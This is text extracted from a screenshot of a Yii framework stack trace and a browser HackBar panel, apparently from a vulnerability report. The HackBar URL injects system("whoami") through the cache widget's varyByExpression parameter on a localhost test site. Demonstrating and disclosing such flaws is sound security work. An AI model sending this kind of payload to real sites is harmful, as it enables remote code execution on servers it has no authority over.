 Stack Trace
#0 + C:\Users\86183\Desktop\funweb\src\yii\framework\web\widgets\COutputCache.php(238): CComponent->__call("get", array("Yii.COutputCache.cache..site/cache...laptop-
boimfk88\86183.."))
#1 + C:\Users\86183\Desktop\funweb\src\yii\framework\web\widgets\COutputCache.php(226): COutputCache->checkContentCache()
#2 + C:\Users\86183\Desktop\funweb\src\yii\framework\web\widgets\COutputCache.php(177): COutputCache->getIsContentCached()
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost:7080/index-test.php?r=site/cache&param[cacheID]=log&param[varyByExpression]=system(%22whoami%22)
Split URL